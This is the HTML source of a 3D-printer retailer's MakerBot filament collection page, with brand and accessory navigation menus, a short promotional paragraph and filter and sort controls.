                  <a href="/collections/personal-3d-printers" class="site-nav__link site-nav__child-link">Personal 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/professional-3d-printers-1" class="site-nav__link site-nav__child-link">Professional 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/sla-resin-3d-printers" class="site-nav__link site-nav__child-link">SLA Resin 3D printers</a>
                </li>
              
                <li >
                  <a href="/collections/triple-extruder-3d-printers" class="site-nav__link site-nav__child-link site-nav__link--last">Triple Extruder 3D Printers</a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  
    


    
  <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" aria-has-popup="true" aria-controls="SiteNavLabel-brands">
        <a href="/collections/best-sellers" class="site-nav__link site-nav__link--main"  style="font-weight: bold;">
          Brands
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown site-nav__dropdown--centered" id="SiteNavLabel-brands" aria-expanded="false">
          
            <div class="site-nav__childlist">
              <div class="site-nav__childlist-grid">
                
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/makerbot" class="site-nav__link site-nav__child-link site-nav__child-link--parent">MakerBot</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/makerbot-3d-printers" class="site-nav__link site-nav__child-link">MakerBot 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/makerbot-filaments" class="site-nav__link site-nav__child-link">MakerBot Filaments</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/makerbot-parts-accessories" class="site-nav__link site-nav__child-link">MakerBot Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/creatbot" class="site-nav__link site-nav__child-link site-nav__child-link--parent">CreatBot</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/creatbot-3d-printers" class="site-nav__link site-nav__child-link">CreatBot 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/creatbot-filament" class="site-nav__link site-nav__child-link">CreatBot Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/creatbot-parts-accessories" class="site-nav__link site-nav__child-link">CreatBot Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/raise3d" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Raise3D</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/raise3d-3d-printers" class="site-nav__link site-nav__child-link">Raise3D 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/raise3d-filaments" class="site-nav__link site-nav__child-link">Raise3D Filaments</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/raise3d-parts-accessories" class="site-nav__link site-nav__child-link">Raise3D Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/mingda" class="site-nav__link site-nav__child-link site-nav__child-link--parent">MINGDA</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/mingda-3d-printers" class="site-nav__link site-nav__child-link">MINGDA 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/mingda-filaments" class="site-nav__link site-nav__child-link">MingDa Filaments</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/mingda-parts-accessories" class="site-nav__link site-nav__child-link">MingDa Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/mingda-3d-scanners" class="site-nav__link site-nav__child-link">Mingda 3D Scanners</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/modix" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Modix</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/modix-3d-printers" class="site-nav__link site-nav__child-link">Modix 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/modix-parts-accessories" class="site-nav__link site-nav__child-link">Modix Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/revopoint" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Revopoint</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/revopoint-3d-scanners" class="site-nav__link site-nav__child-link">Revopoint 3D Scanners</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/revopoint-parts-accessories" class="site-nav__link site-nav__child-link">Revopoint Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/3dmakerpro" class="site-nav__link site-nav__child-link site-nav__child-link--parent">3DMAKERPRO</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/3dmakerpro-3d-scanners" class="site-nav__link site-nav__child-link">3DMAKERPRO 3D Scanners</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/3dmakerpro-parts-accessories" class="site-nav__link site-nav__child-link">3DMakerPro Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/3dmakerpro-software" class="site-nav__link site-nav__child-link">Geomagic Wrap Software for 3DMakerpro</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/intamsys" class="site-nav__link site-nav__child-link site-nav__child-link--parent">INTAMSYS</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/intamsys-3d-printers" class="site-nav__link site-nav__child-link">INTAMSYS 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/intamsys-filaments" class="site-nav__link site-nav__child-link">INTAMSYS Filaments</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/intamsys-parts-accessories" class="site-nav__link site-nav__child-link">INTAMSYS Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/qidi-technology" class="site-nav__link site-nav__child-link site-nav__child-link--parent">QIDI TECHNOLOGY</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/qidi-technology-3d-printers" class="site-nav__link site-nav__child-link">QIDI TECHNOLOGY 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/qidi-filaments" class="site-nav__link site-nav__child-link">QiDi Filaments</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/qidi-parts-accessories" class="site-nav__link site-nav__child-link">QiDi Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/flashforge" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Flashforge</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/flashforge-3d-printers" class="site-nav__link site-nav__child-link">Flashforge 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/flashforge-filament" class="site-nav__link site-nav__child-link">Flashforge Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/flashforge-parts-accessories" class="site-nav__link site-nav__child-link">Flashforge Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/toocaa" class="site-nav__link site-nav__child-link site-nav__child-link--parent">TOOCAA</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/toocaa-laser-engraver-cutter" class="site-nav__link site-nav__child-link">TOOCAA Laser Engraver &amp; Cutter</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/toocaa-parts-accessories" class="site-nav__link site-nav__child-link">TOOCAA Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/aoseed" class="site-nav__link site-nav__child-link site-nav__child-link--parent">AOSEED</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/aoseed-3d-printers" class="site-nav__link site-nav__child-link">AOSEED 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/aoseed-kits" class="site-nav__link site-nav__child-link">AOSEED Kits</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/printdry" class="site-nav__link site-nav__child-link site-nav__child-link--parent">PrintDry</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/printdry-filament-dryer-pro3" class="site-nav__link site-nav__child-link">PrintDry Filament Dryer PRO3</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/craftbot" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Craftbot</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/craftbot-3d-printers" class="site-nav__link site-nav__child-link">CraftBot 3D Printers</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/kokoni" class="site-nav__link site-nav__child-link site-nav__child-link--parent">KOKONI</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/kokoni-3d-printers" class="site-nav__link site-nav__child-link">KOKONI 3D Printers</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/mosaic" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Mosaic</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/mosaic-palette" class="site-nav__link site-nav__child-link">Mosaic Palette</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/zortrax" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Zortrax</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-3d-printers" class="site-nav__link site-nav__child-link">Zortrax 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-filament" class="site-nav__link site-nav__child-link">Zortrax Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-resin" class="site-nav__link site-nav__child-link">Zortrax Resin</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-post-processing" class="site-nav__link site-nav__child-link">Zortrax Post-processing</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-parts-and-accessories" class="site-nav__link site-nav__child-link">Zortrax Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/ankermake" class="site-nav__link site-nav__child-link site-nav__child-link--parent">AnkerMake</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/ankermake-3d-printers" class="site-nav__link site-nav__child-link">AnkerMake 3D Printers</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/snapmaker" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Snapmaker</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/snapmaker-3d-printers" class="site-nav__link site-nav__child-link">Snapmaker 3D Printers</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/snapmaker-parts-accessories" class="site-nav__link site-nav__child-link">Snapmaker Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/flsun" class="site-nav__link site-nav__child-link site-nav__child-link--parent">FLSUN</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/flsun-3d-printers" class="site-nav__link site-nav__child-link">FLSUN 3D Printers</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/hp" class="site-nav__link site-nav__child-link site-nav__child-link--parent">HP</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/hp-3d-scanners" class="site-nav__link site-nav__child-link">HP 3D Scanners</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/hp-parts-accessories" class="site-nav__link site-nav__child-link">HP Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/m3d" class="site-nav__link site-nav__child-link site-nav__child-link--parent">M3D</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/m3d-3d-printers" class="site-nav__link site-nav__child-link">M3D 3D Printers</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/3d-printers-depot" class="site-nav__link site-nav__child-link site-nav__child-link--parent">3D Printers Depot</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/gift-card" class="site-nav__link site-nav__child-link">Gift Cards</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                
              </div>
            </div>
          
        </div>
      </li>
    
  
    


    
  <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" aria-has-popup="true" aria-controls="SiteNavLabel-accessories">
        <a href="/collections/consumables" class="site-nav__link site-nav__link--main"  style="font-weight: bold;">
          Accessories
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown site-nav__dropdown--centered" id="SiteNavLabel-accessories" aria-expanded="false">
          
            <div class="site-nav__childlist">
              <div class="site-nav__childlist-grid">
                
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/3d-scanners" class="site-nav__link site-nav__child-link site-nav__child-link--parent">3D Scanners</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/3dmakerpro-3d-scanners" class="site-nav__link site-nav__child-link">3DMAKERPRO 3D Scanners</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/mingda-3d-scanners" class="site-nav__link site-nav__child-link">Mingda 3D Scanners</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/revopoint-3d-scanners" class="site-nav__link site-nav__child-link">Revopoint 3D Scanners</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/hp-3d-scanners" class="site-nav__link site-nav__child-link">HP 3D Scanners</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/laser-engraver-cutter" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Laser Engraver &amp; Cutter</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/toocaa-laser-engraver-cutter" class="site-nav__link site-nav__child-link">TOOCAA Laser Engraver &amp; Cutter</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/post-processing-accessories" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Post-processing Accessories</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-post-processing" class="site-nav__link site-nav__child-link">Zortrax Post-processing</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/parts" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Parts</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/creatbot-parts-accessories" class="site-nav__link site-nav__child-link">CreatBot Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/flashforge-parts-accessories" class="site-nav__link site-nav__child-link">Flashforge Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/hp-parts-accessories" class="site-nav__link site-nav__child-link">HP Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/intamsys-parts-accessories" class="site-nav__link site-nav__child-link">Intamsys Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/makerbot-parts-accessories" class="site-nav__link site-nav__child-link">MakerBot Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/raise3d-parts-accessories" class="site-nav__link site-nav__child-link">Raise3D Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-parts-and-accessories" class="site-nav__link site-nav__child-link">Zortrax Parts &amp; Accessories</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/resin" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Resin</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/zortrax-resin" class="site-nav__link site-nav__child-link">Zortrax Resin</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                    

                    <div class="site-nav__childlist-item">
                      <a href="/collections/filaments" class="site-nav__link site-nav__child-link site-nav__child-link--parent">Filaments</a>
                      
                        <ul>
                          <li>
                            <a href="/collections/abs" class="site-nav__link site-nav__child-link">ABS Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/asa-filament" class="site-nav__link site-nav__child-link">ASA Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/carbon-fiber-filament" class="site-nav__link site-nav__child-link">Carbon Fiber Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/esd-filament" class="site-nav__link site-nav__child-link">ESD Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/hips-filament" class="site-nav__link site-nav__child-link">HIPS Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/nylon-filament" class="site-nav__link site-nav__child-link">Nylon Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/peek-filament" class="site-nav__link site-nav__child-link">PEEK Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/petg-filament" class="site-nav__link site-nav__child-link">PETG Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/pla-filament" class="site-nav__link site-nav__child-link">PLA Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/polycarbonate-pc-filament" class="site-nav__link site-nav__child-link">PC (Polycarbonate) Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/pva-filament" class="site-nav__link site-nav__child-link">PVA (Water-soluble) Filament</a>
                          </li>
                        </ul>
                      
                        <ul>
                          <li>
                            <a href="/collections/tpu-flexible-filament" class="site-nav__link site-nav__child-link">TPU (Flexible) Filament</a>
                          </li>
                        </ul>
                      
                    </div>
                  
                
              </div>
            </div>
          
        </div>
      </li>
    
  
    


    
      <li >
        <a href="/pages/contact-us" class="site-nav__link site-nav__link--main" style="font-weight: bold;">Contact Us</a>
      </li>
    
  
  
</ul>

  </nav>
        </div>
        
        
              <div class="grid__item small--one-half medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
           			  <div class="site-header__icons-wrapper">
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="visually-hidden">Cart</span>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
        </div>
        

     

        </div>
      </div>
  </header>
  
</div>





            <script>
        async function getScript() {

            (function (w, d, s, l, i) {

                w[l] = w[l] || [];
                w[l].push({

                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://uat.clicklease.com/jsdk/getScript';
                f.parentNode.insertBefore(j, f);

            })(window, document, 'script', 'dataLayer');

        }
        getScript();
</script>
</div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      

<div id="shopify-section-collection-template" class="shopify-section">





<div data-section-id="collection-template" data-section-type="collection-template">
  <header class="collection-header">

    
      <div class="page-width">
        <div class="section-header">
          <h1 class="h3">MakerBot Filament</h1>
          
            <div class="rte">
              Are you tired of subpar filament performance in your 3D printing projects? Look no further than MakerBot filament from 3D Printers Depot. Available in various colors, MakerBot filament will provide superior performance for your printing needs. Specifically, MakerBot PLA filament boasts a reliable, high-quality print with excellent surface quality and dimensional accuracy. Plus, the filament is made with plant-based materials, making it an eco-friendly choice. Trust in MakerBot's reputation for providing outstanding 3D printing solutions and elevate your creations to the next level. Don't settle for anything less than the best with MakerBot filament from 3D Printers Depot. Check out our selection today to elevate your equipment.
            </div>
          
        </div>
      </div>
    

    
      <div class="filters-toolbar-wrapper">
        <div class="page-width">
          <div class="filters-toolbar">
            
              <div class="filters-toolbar__item">
                <label for="SortTags" class="label--hidden">Filter</label>
                <select class="filters-toolbar__input filters-toolbar__input--filter hidden" name="SortTags" id="SortTags">
                  
                    
                      <option value="">Filter</option>
                    
                  
                  
                    <option value="/collections/makerbot-filaments/abs">abs</option>
                  
                    <option value="/collections/makerbot-filaments/abs-filament">ABS Filament</option>
                  
                    <option value="/collections/makerbot-filaments/accessories">Accessories</option>
                  
                    <option value="/collections/makerbot-filaments/asa-filament">ASA Filament</option>
                  
                    <option value="/collections/makerbot-filaments/carbon-fiber-filament">Carbon Fiber Filament</option>
                  
                    <option value="/collections/makerbot-filaments/filaments">Filaments</option>
                  
                    <option value="/collections/makerbot-filaments/makerbot">MakerBot</option>
                  
                    <option value="/collections/makerbot-filaments/makerbot-filaments">MakerBot Filaments</option>
                  
                    <option value="/collections/makerbot-filaments/nylon-filament">Nylon Filament</option>
                  
                    <option value="/collections/makerbot-filaments/pcabs-filament">PCABS Filament</option>
                  
                    <option value="/collections/makerbot-filaments/petg">PETG</option>
                  
                    <option value="/collections/makerbot-filaments/petg-filament">PETG Filament</option>
                  
                    <option value="/collections/makerbot-filaments/pla-filament">PLA Filament</option>
                  
                    <option value="/collections/makerbot-filaments/polycarbonate-pc-filament">Polycarbonate (PC) Filament</option>
                  
                    <option value="/collections/makerbot-filaments/pva-filament">PVA Filament</option>
                  
                    <option value="/collections/makerbot-filaments/pva-support-filaments">PVA Support Filaments</option>
                  
                    <option value="/collections/makerbot-filaments/support-filament">SUPPORT Filament</option>
                  
                    <option value="/collections/makerbot-filaments/support-premium-filament">SUPPORT Premium Filament</option>
                  
                </select>
              </div>
            

            <div class="filters-toolbar__item filters-toolbar__item--count">
              <span class="filters-toolbar__product-count">25 products</span>
            </div>

            
              <div class="filters-toolbar__item text-right"><label for="SortBy" class="label--hidden">Sort</label>
                <select name="SortBy" id="SortBy" class="filters-toolbar__input filters-toolbar__input--sort hidden">
                  
                    <option value="title-ascending" selected="selected">Sort</option>
                    
                    
                      <option value="best-selling">Best Selling</option>
                    
                    
                      <option value="title-ascending">Alphabetically, A-Z</option>
                    
                    
                      <option value="title-descending">Alphabetically, Z-A</option>
                    
                    
                      <option value="price-ascending">Price, low to high</option>
                    
                    
                      <option value="price-descending">Price, high to low</option>
                    
                    
                      <option value="created-descending">Date, new to old</option>
                    
                    
                      <option value="created-ascending">Date, old to new</option>
                    
                  
                </select>
                <input class="collection-header__default-sort" type="hidden" value="manual">
              </div>
            
          </div>
        </div>
      </div>
    
  </header>
  

  <div class="page-width" id="Collection">
  <div class="grid">
    
    
  <div class="grid__item small--one-whole medium-up--one-fifth">
    
    <input type='button' class="medium-up--hide" onclick="toggle_visibility('foo');" id='hideshow' value='Hide/Show Sidebar Filters' style="margin-bottom: 15px;">
    
    
       <div id="foo" class="medium-up--hide">
    <h4 class="sidebar_title">Categories</h4>
    <ul>
      
	  <li style="margin: 8px 0;"><a href="/collections/holiday-sale-2025" title="🎁 Holiday Sale">🎁 Holiday Sale</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/this-months-best-deals" title="This Month&#39;s Best Deals">This Month's Best Deals</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/3d-printers" title="3D Printers">3D Printers</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/staff-picks" title="Staff Picks">Staff Picks</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/on-sale-now" title="On Sale Now">On Sale Now</a></li>
      
